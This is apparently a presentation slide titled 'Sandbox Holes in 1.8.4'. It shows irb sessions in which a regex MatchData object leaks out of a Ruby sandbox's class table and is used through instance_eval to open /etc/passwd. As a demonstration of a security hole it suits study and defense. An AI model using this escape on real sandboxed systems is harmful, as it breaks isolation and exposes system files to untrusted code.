 Sandbox Holes in 1.8.4
st_table *rb_class_tbl
rb_cObject rb_cClass rb_cModule rb_mKernel ruby_top_self
rb_cRegexp rb_cString rb_cMatch rb_eRegexpError
>> ff = "FreakyFreaky"
>> ff.class
=> String
>> /(\w+)/.match(ff).class
=> MatchData
st_table *kit→tbl
rb_cObject rb_cClass rb_cModule rb_mKernel ruby_top_self
rb_cRegexp rb_cString
>> ff = "FreakyFreaky"; ff.class
=> String
>> m = /(\w+)/.match(ff)
>> m.class
=> MatchData
>> m.instance_eval { open("/etc/passwd") }
=> #<File:/etc/passwd>